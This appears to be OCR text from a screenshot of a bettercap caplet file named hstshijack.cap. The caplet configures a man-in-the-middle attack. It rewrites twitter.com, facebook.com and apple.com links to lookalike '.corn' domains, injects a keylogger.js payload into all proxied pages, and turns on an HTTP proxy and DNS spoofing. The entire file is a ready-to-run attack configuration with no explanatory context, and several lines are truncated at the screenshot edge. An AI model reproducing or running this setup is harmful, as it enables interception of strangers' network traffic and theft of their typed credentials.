 Fri 07:20
2
hstshijack.cap
File Edit Search Options Help
set hstshijack.log /usr/share/bettercap/caplets/hstshijack/ssl.log
set hstshijack.ignore *
set hstshijack.targets twitter.com,*.twitter.com,facebook.com,*.facebook.com,apple.com,*.apple.co
set hstshijack.replacements twitter.corn,*.twitter.corn,facebook.corn,*.facebook.corn,apple.corn,*.app
set hstshijack.obfuscate false
set hstshijack.encode false
set hstshijack.payloads *:/usr/share/bettercap/caplets/hstshijack/payloads/keylogger.js
set http.proxy.script /usr/share/bettercap/caplets/hstshijack/hstshijack.js
set dns.spoof.domains twitter.corn,*.twitter.corn,facebook.corn,*.facebook.corn,apple.corn,*.apple.corn,
http.proxy on
dns.spoof on